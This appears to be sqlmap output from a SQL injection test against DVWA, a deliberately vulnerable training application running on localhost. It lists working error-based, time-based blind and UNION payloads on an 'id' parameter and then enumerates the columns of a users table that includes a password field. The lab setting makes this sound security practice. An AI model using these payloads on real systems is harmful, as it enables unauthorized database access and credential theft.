 ---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(7208,CONCAT(0x5c,0x7178766b71,(SELECT (ELT(7208=7208,1))),0x7171717071)) AND 'm
BQz'='mBQz&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2450 FROM (SELECT(SLEEP(5)))MUZP) AND 'hYgZ'='hYgZ&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7178766b71,0x486a6b445943456b51574a6f5054546b79474a474e516a735a784a756
f70756b696e76514a436844,0x7171717071),NULL-- -&Submit=Submit
---
[14:39:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[14:39:28] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s)
columns
[14:39:28] [INFO] fetching current database
[14:39:28] [WARNING] reflective value(s) found and filtering out
[14:39:28] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: users
[8 columns]
+-------------+-------------+
| Column | Type |
+-------------+-------------+
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+-------------+-------------+

[14:39:28] [INFO] fetched data logged to text files under '/home/osboxes/.local/share/sqlmap/output/localhost'

[*] ending @ 14:39:28 /2023-11-27/